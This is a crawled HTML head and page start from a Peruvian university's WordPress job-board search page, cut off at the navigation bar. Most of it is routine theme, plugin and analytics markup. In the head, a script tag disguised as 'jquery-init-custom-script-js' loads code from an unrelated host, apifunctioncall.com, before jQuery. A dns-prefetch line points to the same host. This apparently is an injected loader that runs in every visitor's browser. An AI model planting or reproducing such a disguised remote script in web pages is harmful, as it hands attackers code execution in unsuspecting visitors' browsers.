

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&s=sistemas&paged=55
body_size: 140618
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>You searched for sistemas - Página 55 de 90 - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="prev" href="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/54/" />
<link rel="next" href="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/56/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="You searched for sistemas - Página 55 de 90 - Oportunidades Laborales ULADECH" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="You searched for sistemas - Página 55 de 90 - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"SearchResultsPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/55/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/55/","inLanguage":"es","name":"You searched for sistemas - P\u00e1gina 55 de 90 - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Empleos Feed" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="archive search search-results paged post-type-archive post-type-archive-noo_job paged-55 search-paged-55  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
